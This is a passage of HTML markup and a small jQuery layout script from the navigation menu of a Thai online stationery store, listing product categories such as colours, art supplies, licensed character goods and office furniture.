class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
